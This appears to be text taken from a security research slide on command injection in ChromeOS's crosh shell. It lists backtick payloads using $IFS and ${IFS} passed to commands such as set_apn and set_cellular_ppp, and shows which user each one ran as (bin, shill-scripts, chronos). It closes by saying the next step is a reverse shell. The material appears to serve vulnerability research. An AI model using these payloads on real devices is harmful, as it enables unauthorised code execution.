 Command Injection Exploration
HIGH SCORE
03500
crosh> set_apn '`id${IFS}1>&2`'
uid=1(bin) gid=1(bin) groups=1(bin),2(daemon),3(sys)
No cellular service exists.
crosh>
crosh> set_arpgw '`id${IFS}1>&2`'
uid=1(bin) gid=1(bin) groups=1(bin),2(daemon),3(sys)
/usr/bin/set_arpgw: 73: [: !=: unexpected operator
dbus-send: Expected "true" or "false" instead of ""
crosh>
crosh> set_cellular_ppp '`id${IFS}1>&2`'
uid=1(bin) gid=1(bin) groups=1(bin),2(daemon),3(sys)
No cellular service exists.
crosh>
crosh> set_wake_on_lan '`id${IFS}1>&2`'
uid=1(bin) gid=1(bin) groups=1(bin),2(daemon),3(sys)
crosh> set_apn '`id$IFS1>&2`'
uid=295(shill-scripts) gid=295(shill-scripts) groups=295(shill-scripts)
No cellular service exists.
crosh>
crosh> set_apn '`id$IFS1>&2`'
uid=295(shill-scripts) gid=295(shill-scrip groups=295(shill-scripts)
No cellular service exists.
crosh>
crosh> set_cellular_ppp '`id$IFS1>&2`'
uid=1000(chronos) gid=1000(chronos) groups=1000(chronos),7(lp),18(audio),
-access),600(cras),1001(chronos-access)
No cellular service exists.
crosh>
crosh> set_wake_on_lan '`id$IFS1>&2`'
uid=295(shill-scripts) gid=295(shill-scripts) groups=295(shill-scripts)
Variable Use Case:
set_apn '`id$IFS1>&2`'
Resulting command:
/usr/bin/id 1>&2
Splitting Use Case:
set_apn '`id${IFS}1>&2`'
Resulting command:
id bin 1>&2
WHO ARE YOU?
?
Using our newly discovered Command Injection vulnerability we can
enumerate commands, and inspect the internal file system and resources.
Also a good time to validate who we are using the 'id' command.
$IFS vs. ${IFS}
Some commands appear to require the use of curly brackets around
IFS (ie: curl) in order to run properly (due to splitting vs. variable use
cases). While using the 'id' command across vulnerable binaries, it
was discovered that the 'set_cellular_ppp' command was being run
as the 'chronos' user (when using $IFS as a variable), while the other
tested commands ran as the 'shill-scripts' user.
Crosh Command ${IFS} - SPLITTING $IFS - VARIABLE
set_apn uid=1 (bin) uid=295 (shill-scripts)
set_arpgw uid=1 (bin) uid=295 (shill-scripts)
set_cellular_ppp uid=1 (bin) uid=1000 (chronos)
set_wake_on_lan uid=1 (bin) uid=295 (shill-scripts)
Additional Testing Needed. Let's Hack.
Time to try and obtain a reverse shell or other point of access in
order to verify our user, permissions, access level, and host
environment and attached services.